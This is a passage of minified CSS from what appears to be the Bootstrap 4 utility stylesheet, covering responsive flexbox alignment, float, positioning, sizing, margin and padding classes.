lign-self-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}@media (min-width:576px){.flex-sm-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-sm-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-sm-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-sm-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-sm-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-sm-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-sm-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-sm-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-sm-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-sm-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-sm-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-sm-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-sm-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-sm-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-sm-center{-ms-flex-align:center!important;align-items:center!important}.align-items-sm-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-sm-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-sm-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-sm-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-sm-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-sm-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-sm-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-sm-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-sm-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-sm-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-sm-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-sm-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-sm-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-sm-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:768px){.flex-md-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-md-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-md-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-md-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-md-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-md-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-md-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-md-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-md-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-md-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-md-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-md-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-md-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-md-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-md-center{-ms-flex-align:center!important;align-items:center!important}.align-items-md-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-md-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-md-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-md-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-md-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-md-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-md-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-md-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-md-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-md-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-md-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-md-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-md-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-md-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:992px){.flex-lg-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-lg-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-lg-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-lg-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-lg-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-lg-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-lg-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-lg-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-lg-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-lg-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-lg-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-lg-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-lg-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-lg-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-lg-center{-ms-flex-align:center!important;align-items:center!important}.align-items-lg-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-lg-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-lg-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-lg-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-lg-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-lg-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-lg-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-lg-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-lg-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-lg-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-lg-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-lg-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-lg-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-lg-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}@media (min-width:1200px){.flex-xl-row{-ms-flex-direction:row!important;flex-direction:row!important}.flex-xl-column{-ms-flex-direction:column!important;flex-direction:column!important}.flex-xl-row-reverse{-ms-flex-direction:row-reverse!important;flex-direction:row-reverse!important}.flex-xl-column-reverse{-ms-flex-direction:column-reverse!important;flex-direction:column-reverse!important}.flex-xl-wrap{-ms-flex-wrap:wrap!important;flex-wrap:wrap!important}.flex-xl-nowrap{-ms-flex-wrap:nowrap!important;flex-wrap:nowrap!important}.flex-xl-wrap-reverse{-ms-flex-wrap:wrap-reverse!important;flex-wrap:wrap-reverse!important}.justify-content-xl-start{-ms-flex-pack:start!important;justify-content:flex-start!important}.justify-content-xl-end{-ms-flex-pack:end!important;justify-content:flex-end!important}.justify-content-xl-center{-ms-flex-pack:center!important;justify-content:center!important}.justify-content-xl-between{-ms-flex-pack:justify!important;justify-content:space-between!important}.justify-content-xl-around{-ms-flex-pack:distribute!important;justify-content:space-around!important}.align-items-xl-start{-ms-flex-align:start!important;align-items:flex-start!important}.align-items-xl-end{-ms-flex-align:end!important;align-items:flex-end!important}.align-items-xl-center{-ms-flex-align:center!important;align-items:center!important}.align-items-xl-baseline{-ms-flex-align:baseline!important;align-items:baseline!important}.align-items-xl-stretch{-ms-flex-align:stretch!important;align-items:stretch!important}.align-content-xl-start{-ms-flex-line-pack:start!important;align-content:flex-start!important}.align-content-xl-end{-ms-flex-line-pack:end!important;align-content:flex-end!important}.align-content-xl-center{-ms-flex-line-pack:center!important;align-content:center!important}.align-content-xl-between{-ms-flex-line-pack:justify!important;align-content:space-between!important}.align-content-xl-around{-ms-flex-line-pack:distribute!important;align-content:space-around!important}.align-content-xl-stretch{-ms-flex-line-pack:stretch!important;align-content:stretch!important}.align-self-xl-auto{-ms-flex-item-align:auto!important;align-self:auto!important}.align-self-xl-start{-ms-flex-item-align:start!important;align-self:flex-start!important}.align-self-xl-end{-ms-flex-item-align:end!important;align-self:flex-end!important}.align-self-xl-center{-ms-flex-item-align:center!important;align-self:center!important}.align-self-xl-baseline{-ms-flex-item-align:baseline!important;align-self:baseline!important}.align-self-xl-stretch{-ms-flex-item-align:stretch!important;align-self:stretch!important}}.float-left{float:left!important}.float-right{float:right!important}.float-none{float:none!important}@media (min-width:576px){.float-sm-left{float:left!important}.float-sm-right{float:right!important}.float-sm-none{float:none!important}}@media (min-width:768px){.float-md-left{float:left!important}.float-md-right{float:right!important}.float-md-none{float:none!important}}@media (min-width:992px){.float-lg-left{float:left!important}.float-lg-right{float:right!important}.float-lg-none{float:none!important}}@media (min-width:1200px){.float-xl-left{float:left!important}.float-xl-right{float:right!important}.float-xl-none{float:none!important}}.fixed-top{position:fixed;top:0;right:0;left:0;z-index:1030}.fixed-bottom{position:fixed;right:0;bottom:0;left:0;z-index:1030}@supports ((position:-webkit-sticky) or (position:sticky)){.sticky-top{position:-webkit-sticky;position:sticky;top:0;z-index:1020}}.sr-only{position:absolute;width:1px;height:1px;padding:0;overflow:hidden;clip:rect(0,0,0,0);white-space:nowrap;-webkit-clip-path:inset(50%);clip-path:inset(50%);border:0}.sr-only-focusable:active,.sr-only-focusable:focus{position:static;width:auto;height:auto;overflow:visible;clip:auto;white-space:normal;-webkit-clip-path:none;clip-path:none}.w-25{width:25%!important}.w-50{width:50%!important}.w-75{width:75%!important}.w-100{width:100%!important}.h-25{height:25%!important}.h-50{height:50%!important}.h-75{height:75%!important}.h-100{height:100%!important}.mw-100{max-width:100%!important}.mh-100{max-height:100%!important}.m-0{margin:0!important}.mt-0{margin-top:0!important}.mr-0{margin-right:0!important}.mb-0{margin-bottom:0!important}.ml-0{margin-left:0!important}.mx-0{margin-right:0!important;margin-left:0!important}.my-0{margin-top:0!important;margin-bottom:0!important}.m-1{margin:.25rem!important}.mt-1{margin-top:.25rem!important}.mr-1{margin-right:.25rem!important}.mb-1{margin-bottom:.25rem!important}.ml-1{margin-left:.25rem!important}.mx-1{margin-right:.25rem!important;margin-left:.25rem!important}.my-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.m-2{margin:.5rem!important}.mt-2{margin-top:.5rem!important}.mr-2{margin-right:.5rem!important}.mb-2{margin-bottom:.5rem!important}.ml-2{margin-left:.5rem!important}.mx-2{margin-right:.5rem!important;margin-left:.5rem!important}.my-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.m-3{margin:1rem!important}.mt-3{margin-top:1rem!important}.mr-3{margin-right:1rem!important}.mb-3{margin-bottom:1rem!important}.ml-3{margin-left:1rem!important}.mx-3{margin-right:1rem!important;margin-left:1rem!important}.my-3{margin-top:1rem!important;margin-bottom:1rem!important}.m-4{margin:1.5rem!important}.mt-4{margin-top:1.5rem!important}.mr-4{margin-right:1.5rem!important}.mb-4{margin-bottom:1.5rem!important}.ml-4{margin-left:1.5rem!important}.mx-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.my-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.m-5{margin:3rem!important}.mt-5{margin-top:3rem!important}.mr-5{margin-right:3rem!important}.mb-5{margin-bottom:3rem!important}.ml-5{margin-left:3rem!important}.mx-5{margin-right:3rem!important;margin-left:3rem!important}.my-5{margin-top:3rem!important;margin-bottom:3rem!important}.p-0{padding:0!important}.pt-0{padding-top:0!important}.pr-0{padding-right:0!important}.pb-0{padding-bottom:0!important}.pl-0{padding-left:0!important}.px-0{padding-right:0!important;padding-left:0!important}.py-0{padding-top:0!important;padding-bottom:0!important}.p-1{padding:.25rem!important}.pt-1{padding-top:.25rem!important}.pr-1{padding-right:.25rem!important}.pb-1{padding-bottom:.25rem!important}.pl-1{padding-left:.25rem!important}.px-1{padding-right:.25rem!important;padding-left:.25rem!important}.py-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.p-2{padding:.5rem!important}.pt-2{padding-top:.5rem!important}.pr-2{padding-right:.5rem!important}.pb-2{padding-bottom:.5rem!important}.pl-2{padding-left:.5rem!important}.px-2{padding-right:.5rem!important;padding-left:.5rem!important}.py-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.p-3{padding:1rem!important}.pt-3{padding-top:1rem!important}.pr-3{padding-right:1rem!important}.pb-3{padding-bottom:1rem!important}.pl-3{padding-left:1rem!important}.px-3{padding-right:1rem!important;padding-left:1rem!important}.py-3{padding-top:1rem!important;padding-bottom:1rem!important}.p-4{padding:1.5rem!important}.pt-4{padding-top:1.5rem!important}.pr-4{padding-right:1.5rem!important}.pb-4{padding-bottom:1.5rem!important}.pl-4{padding-left:1.5rem!important}.px-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.py-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.p-5{padding:3rem!important}.pt-5{padding-top:3rem!important}.pr-5{padding-right:3rem!important}.pb-5{padding-bottom:3rem!important}.pl-5{padding-left:3rem!important}.px-5{padding-right:3rem!important;padding-left:3rem!important}.py-5{padding-top:3rem!important;padding-bottom:3rem!important}.m-auto{margin:auto!important}.mt-auto{margin-top:auto!important}.mr-auto{margin-right:auto!important}.mb-auto{margin-bottom:auto!important}.ml-auto{margin-left:auto!important}.mx-auto{margin-right:auto!important;margin-left:auto!important}.my-auto{margin-top:auto!important;margin-bottom:auto!important}@media (min-width:576px){.m-sm-0{margin:0!important}.mt-sm-0{margin-top:0!important}.mr-sm-0{margin-right:0!important}.mb-sm-0{margin-bottom:0!important}.ml-sm-0{margin-left:0!important}.mx-sm-0{margin-right:0!important;margin-left:0!important}.my-sm-0{margin-top:0!important;margin-bottom:0!important}.m-sm-1{margin:.25rem!important}.mt-sm-1{margin-top:.25rem!important}.mr-sm-1{margin-right:.25rem!important}.mb-sm-1{margin-bottom:.25rem!important}.ml-sm-1{margin-left:.25rem!important}.mx-sm-1{margin-right:.25rem!important;margin-left:.25rem!important}.my-sm-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.m-sm-2{margin:.5rem!important}.mt-sm-2{margin-top:.5rem!important}.mr-sm-2{margin-right:.5rem!important}.mb-sm-2{margin-bottom:.5rem!important}.ml-sm-2{margin-left:.5rem!important}.mx-sm-2{margin-right:.5rem!important;margin-left:.5rem!important}.my-sm-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.m-sm-3{margin:1rem!important}.mt-sm-3{margin-top:1rem!important}.mr-sm-3{margin-right:1rem!important}.mb-sm-3{margin-bottom:1rem!important}.ml-sm-3{margin-left:1rem!important}.mx-sm-3{margin-right:1rem!important;margin-left:1rem!important}.my-sm-3{margin-top:1rem!important;margin-bottom:1rem!important}.m-sm-4{margin:1.5rem!important}.mt-sm-4{margin-top:1.5rem!important}.mr-sm-4{margin-right:1.5rem!important}.mb-sm-4{margin-bottom:1.5rem!important}.ml-sm-4{margin-left:1.5rem!important}.mx-sm-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.my-sm-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.m-sm-5{margin:3rem!important}.mt-sm-5{margin-top:3rem!important}.mr-sm-5{margin-right:3rem!important}.mb-sm-5{margin-bottom:3rem!important}.ml-sm-5{margin-left:3rem!important}.mx-sm-5{margin-right:3rem!important;margin-left:3rem!important}.my-sm-5{margin-top:3rem!important;margin-bottom:3rem!important}.p-sm-0{padding:0!important}.pt-sm-0{padding-top:0!important}.pr-sm-0{padding-right:0!important}.pb-sm-0{padding-bottom:0!important}.pl-sm-0{padding-left:0!important}.px-sm-0{padding-right:0!important;padding-left:0!important}.py-sm-0{padding-top:0!important;padding-bottom:0!important}.p-sm-1{padding:.25rem!important}.pt-sm-1{padding-top:.25rem!important}.pr-sm-1{padding-right:.25rem!important}.pb-sm-1{padding-bottom:.25rem!important}.pl-sm-1{padding-left:.25rem!important}.px-sm-1{padding-right:.25rem!important;padding-left:.25rem!important}.py-sm-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.p-sm-2{padding:.5rem!important}.pt-sm-2{padding-top:.5rem!important}.pr-sm-2{padding-right:.5rem!important}.pb-sm-2{padding-bottom:.5rem!important}.pl-sm-2{padding-left:.5rem!important}.px-sm-2{padding-right:.5rem!important;padding-left:.5rem!important}.py-sm-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.p-sm-3{padding:1rem!important}.pt-sm-3{padding-top:1rem!important}.pr-sm-3{padding-right:1rem!important}.pb-sm-3{padding-bottom:1rem!important}.pl-sm-3{padding-left:1rem!important}.px-sm-3{padding-right:1rem!important;padding-left:1rem!important}.py-sm-3{padding-top:1rem!important;padding-bottom:1rem!important}.p-sm-4{padding:1.5rem!important}.pt-sm-4{padding-top:1.5rem!important}.pr-sm-4{padding-right:1.5rem!important}.pb-sm-4{padding-bottom:1.5rem!important}.pl-sm-4{padding-left:1.5rem!important}.px-sm-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.py-sm-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.p-sm-5{padding:3rem!important}.pt-sm-5{padding-top:3rem!important}.pr-sm-5{padding-right:3rem!important}.pb-sm-5{padding-bottom:3rem!important}.pl-sm-5{padding-left:3rem!important}.px-sm-5{padding-right:3rem!important;padding-left:3rem!important}.py-sm-5{padding-top:3rem!important;padding-bottom:3rem!important}.m-sm-auto{margin:auto!important}.mt-sm-auto{margin-top:auto!important}.mr-sm-auto{margin-right:auto!important}.mb-sm-auto{margin-bottom:auto!important}.ml-sm-auto{margin-left:auto!important}.mx-sm-auto{margin-right:auto!important;margin-left:auto!important}.my-sm-auto{margin-top:auto!important;margin-bottom:auto!important}}@media (min-width:768px){.m-md-0{margin:0!important}.mt-md-0{margin-top:0!important}.mr-md-0{margin-right:0!important}.mb-md-0{margin-bottom:0!important}.ml-md-0{margin-left:0!important}.mx-md-0{margin-right:0!important;margin-left:0!important}.my-md-0{margin-top:0!important;margin-bottom:0!important}.m-md-1{margin:.25rem!important}.mt-md-1{margin-top:.25rem!important}.mr-md-1{margin-right:.25rem!important}.mb-md-1{margin-bottom:.25rem!important}.ml-md-1{margin-left:.25rem!important}.mx-md-1{margin-right:.25rem!important;margin-left:.25rem!important}.my-md-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.m-md-2{margin:.5rem!important}.mt-md-2{margin-top:.5rem!important}.mr-md-2{margin-right:.5rem!important}.mb-md-2{margin-bottom:.5rem!important}.ml-md-2{margin-left:.5rem!important}.mx-md-2{margin-right:.5rem!important;margin-left:.5rem!important}.my-md-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.m-md-3{margin:1rem!important}.mt-md-3{margin-top:1rem!important}.mr-md-3{margin-right:1rem!important}.mb-md-3{margin-bottom:1rem!important}.ml-md-3{margin-left:1rem!important}.mx-md-3{margin-right:1rem!important;margin-left:1rem!important}.my-md-3{margin-top:1rem!important;margin-bottom:1rem!important}.m-md-4{margin:1.5rem!important}.mt-md-4{margin-top:1.5rem!important}.mr-md-4{margin-right:1.5rem!important}.mb-md-4{margin-bottom:1.5rem!important}.ml-md-4{margin-left:1.5rem!important}.mx-md-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.my-md-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.m-md-5{margin:3rem!important}.mt-md-5{margin-top:3rem!important}.mr-md-5{margin-right:3rem!important}.mb-md-5{margin-bottom:3rem!important}.ml-md-5{margin-left:3rem!important}.mx-md-5{margin-right:3rem!important;margin-left:3rem!important}.my-md-5{margin-top:3rem!important;margin-bottom:3rem!important}.p-md-0{padding:0!important}.pt-md-0{padding-top:0!important}.pr-md-0{padding-right:0!important}.pb-md-0{padding-bottom:0!important}.pl-md-0{padding-left:0!important}.px-md-0{padding-right:0!important;padding-left:0!important}.py-md-0{padding-top:0!important;padding-bottom:0!important}.p-md-1{padding:.25rem!important}.pt-md-1{padding-top:.25rem!important}.pr-md-1{padding-right:.25rem!important}.pb-md-1{padding-bottom:.25rem!important}.pl-md-1{padding-left:.25rem!important}.px-md-1{padding-right:.25rem!important;padding-left:.25rem!important}.py-md-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.p-md-2{padding:.5rem!important}.pt-md-2{padding-top:.5rem!important}.pr-md-2{padding-right:.5rem!important}.pb-md-2{padding-bottom:.5rem!important}.pl-md-2{padding-left:.5rem!important}.px-md-2{padding-right:.5rem!important;padding-left:.5rem!important}.py-md-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.p-md-3{padding:1rem!important}.pt-md-3{padding-top:1rem!important}.pr-md-3{padding-right:1rem!important}.pb-md-3{padding-bottom:1rem!important}.pl-md-3{padding-left:1rem!important}.px-md-3{padding-right:1rem!important;padding-left:1rem!important}.py-md-3{padding-top:1rem!important;padding-bottom:1rem!important}.p-md-4{padding:1.5rem!important}.pt-md-4{padding-top:1.5rem!important}.pr-md-4{padding-right:1.5rem!important}.pb-md-4{padding-bottom:1.5rem!important}.pl-md-4{padding-left:1.5rem!important}.px-md-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.py-md-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.p-md-5{padding:3rem!important}.pt-md-5{padding-top:3rem!important}.pr-md-5{padding-right:3rem!important}.pb-md-5{padding-bottom:3rem!important}.pl-md-5{padding-left:3rem!important}.px-md-5{padding-right:3rem!important;padding-left:3rem!important}.py-md-5{padding-top:3rem!important;padding-bottom:3rem!important}.m-md-auto{margin:auto!important}.mt-md-auto{margin-top:auto!important}.mr-md-auto{margin-right:auto!important}.mb-md-auto{margin-bottom:auto!important}.ml-md-auto{margin-left:auto!important}.mx-md-auto{margin-right:auto!important;margin-left:auto!important}.my-md-auto{margin-top:auto!important;margin-bottom:auto!important}}@media (min-width:992px){.m-lg-0{margin:0!important}.mt-lg-0{margin-top:0!important}.mr-lg-0{margin-right:0!important}.mb-lg-0{margin-bottom:0!important}.ml-lg-0{margin-left:0!important}.mx-lg-0{margin-right:0!important;margin-left:0!important}.my-lg-0{margin-top:0!important;margin-bottom:0!important}.m-lg-1{margin:.25rem!important}.mt-lg-1{margin-top:.25rem!important}.mr-lg-1{margin-right:.25rem!important}.mb-lg-1{margin-bottom:.25rem!important}.ml-lg-1{margin-left:.25rem!important}.mx-lg-1{margin-right:.25rem!important;margin-left:.25rem!important}.my-lg-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.m-lg-2{margin:.5rem!important}.mt-lg-2{margin-top:.5rem!important}.mr-lg-2{margin-right:.5rem!important}.mb-lg-2{margin-bottom:.5rem!important}.ml-lg-2{margin-left:.5rem!important}.mx-lg-2{margin-right:.5rem!important;margin-left:.5rem!important}.my-lg-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.m-lg-3{margin:1rem!important}.mt-lg-3{margin-top:1rem!important}.mr-lg-3{margin-right:1rem!important}.mb-lg-3{margin-bottom:1rem!important}.ml-lg-3{margin-left:1rem!important}.mx-lg-3{margin-right:1rem!important;margin-left:1rem!important}.my-lg-3{margin-top:1rem!important;margin-bottom:1rem!important}.m-lg-4{margin:1.5rem!important}.mt-lg-4{margin-top:1.5rem!important}.mr-lg-4{margin-right:1.5rem!important}.mb-lg-4{margin-bottom:1.5rem!important}.ml-lg-4{margin-left:1.5rem!important}.mx-lg-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.my-lg-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.m-lg-5{margin:3rem!important}.mt-lg-5{margin-top:3rem!important}.mr-lg-5{margin-right:3rem!important}.mb-lg-5{margin-bottom:3rem!important}.ml-lg-5{margin-left:3rem!important}.mx-lg-5{margin-right:3rem!important;margin-left:3rem!important}.my-lg-5{margin-top:3rem!important;margin-bottom:3rem!important}.p-lg-0{padding:0!important}.pt-lg-0{padding-top:0!important}.pr-lg-0{padding-right:0!important}.pb-lg-0{padding-bottom:0!important}.pl-lg-0{padding-left:0!important}.px-lg-0{padding-right:0!important;padding-left:0!important}.py-lg-0{padding-top:0!important;padding-bottom:0!important}.p-lg-1{padding:.25rem!important}.pt-lg-1{padding-top:.25rem!important}.pr-lg-1{padding-right:.25rem!important}.pb-lg-1{padding-bottom:.25rem!important}.pl-lg-1{padding-left:.25rem!important}.px-lg-1{padding-right:.25rem!important;padding-left:.25rem!important}.py-lg-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.p-lg-2{padding:.5rem!important}.pt-lg-2{padding-top:.5rem!important}.pr-lg-2{padding-right:.5rem!important}.pb-lg-2{padding-bottom:.5rem!important}.pl-lg-2{padding-left:.5rem!important}.px-lg-2{padding-right:.5rem!important;padding-left:.5rem!important}.py-lg-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.p-lg-3{padding:1rem!important}.pt-lg-3{padding-top:1rem!important}.pr-lg-3{padding-right:1rem!important}.pb-lg-3{padding-bottom:1rem!important}.pl-lg-3{padding-left:1rem!important}.px-lg-3{padding-right:1rem!important;padding-left:1rem!important}.py-lg-3{padding-top:1rem!important;padding-bottom:1rem!important}.p-lg-4{padding:1.5rem!important}.pt-lg-4{padding-top:1.5rem!important}.pr-lg-4{padding-right:1.5rem!important}.pb-lg-4{padding-bottom:1.5rem!important}.pl-lg-4{padding-left:1.5rem!important}.px-lg-4{padding-right:1.5rem!important;padding-left:1.5rem!important}.py-lg-4{padding-top:1.5rem!important;padding-bottom:1.5rem!important}.p-lg-5{padding:3rem!important}.pt-lg-5{padding-top:3rem!important}.pr-lg-5{padding-right:3rem!important}.pb-lg-5{padding-bottom:3rem!important}.pl-lg-5{padding-left:3rem!important}.px-lg-5{padding-right:3rem!important;padding-left:3rem!important}.py-lg-5{padding-top:3rem!important;padding-bottom:3rem!important}.m-lg-auto{margin:auto!important}.mt-lg-auto{margin-top:auto!important}.mr-lg-auto{margin-right:auto!important}.mb-lg-auto{margin-bottom:auto!important}.ml-lg-auto{margin-left:auto!important}.mx-lg-auto{margin-right:auto!important;margin-left:auto!important}.my-lg-auto{margin-top:auto!important;margin-bottom:auto!important}}@media (min-width:1200px){.m-xl-0{margin:0!important}.mt-xl-0{margin-top:0!important}.mr-xl-0{margin-right:0!important}.mb-xl-0{margin-bottom:0!important}.ml-xl-0{margin-left:0!important}.mx-xl-0{margin-right:0!important;margin-left:0!important}.my-xl-0{margin-top:0!important;margin-bottom:0!important}.m-xl-1{margin:.25rem!important}.mt-xl-1{margin-top:.25rem!important}.mr-xl-1{margin-right:.25rem!important}.mb-xl-1{margin-bottom:.25rem!important}.ml-xl-1{margin-left:.25rem!important}.mx-xl-1{margin-right:.25rem!important;margin-left:.25rem!important}.my-xl-1{margin-top:.25rem!important;margin-bottom:.25rem!important}.m-xl-2{margin:.5rem!important}.mt-xl-2{margin-top:.5rem!important}.mr-xl-2{margin-right:.5rem!important}.mb-xl-2{margin-bottom:.5rem!important}.ml-xl-2{margin-left:.5rem!important}.mx-xl-2{margin-right:.5rem!important;margin-left:.5rem!important}.my-xl-2{margin-top:.5rem!important;margin-bottom:.5rem!important}.m-xl-3{margin:1rem!important}.mt-xl-3{margin-top:1rem!important}.mr-xl-3{margin-right:1rem!important}.mb-xl-3{margin-bottom:1rem!important}.ml-xl-3{margin-left:1rem!important}.mx-xl-3{margin-right:1rem!important;margin-left:1rem!important}.my-xl-3{margin-top:1rem!important;margin-bottom:1rem!important}.m-xl-4{margin:1.5rem!important}.mt-xl-4{margin-top:1.5rem!important}.mr-xl-4{margin-right:1.5rem!important}.mb-xl-4{margin-bottom:1.5rem!important}.ml-xl-4{margin-left:1.5rem!important}.mx-xl-4{margin-right:1.5rem!important;margin-left:1.5rem!important}.my-xl-4{margin-top:1.5rem!important;margin-bottom:1.5rem!important}.m-xl-5{margin:3rem!important}.mt-xl-5{margin-top:3rem!important}.mr-xl-5{margin-right:3rem!important}.mb-xl-5{margin-bottom:3rem!important}.ml-xl-5{margin-left:3rem!important}.mx-xl-5{margin-right:3rem!important;margin-left:3rem!important}.my-xl-5{margin-top:3rem!important;margin-bottom:3rem!important}.p-xl-0{padding:0!important}.pt-xl-0{padding-top:0!important}.pr-xl-0{padding-right:0!important}.pb-xl-0{padding-bottom:0!important}.pl-xl-0{padding-left:0!important}.px-xl-0{padding-right:0!important;padding-left:0!important}.py-xl-0{padding-top:0!important;padding-bottom:0!important}.p-xl-1{padding:.25rem!important}.pt-xl-1{padding-top:.25rem!important}.pr-xl-1{padding-right:.25rem!important}.pb-xl-1{padding-bottom:.25rem!important}.pl-xl-1{padding-left:.25rem!important}.px-xl-1{padding-right:.25rem!important;padding-left:.25rem!important}.py-xl-1{padding-top:.25rem!important;padding-bottom:.25rem!important}.p-xl-2{padding:.5rem!important}.pt-xl-2{padding-top:.5rem!important}.pr-xl-2{padding-right:.5rem!important}.pb-xl-2{padding-bottom:.5rem!important}.pl-xl-2{padding-left:.5rem!important}.px-xl-2{padding-right:.5rem!important;padding-left:.5rem!important}.py-xl-2{padding-top:.5rem!important;padding-bottom:.5rem!important}.p-xl-3{padding:1rem!important}.pt-xl-3{padding-top:1rem!important}.pr-xl-3{padding-right:1rem!important}.pb-xl-3{padding-bottom:1rem!important}.pl-xl-3{padding-left:1rem!important}.px-xl-3{padding-right:1rem!important;padding-left:1rem!important}.py-xl-3{padding-top:1rem!important;padding-bottom:1rem!important}.p-xl-4{padding:1.5rem!important}.pt-xl-4{padding-top:1.5rem!important}.pr-xl-4{padding-right:1.5rem!important}.p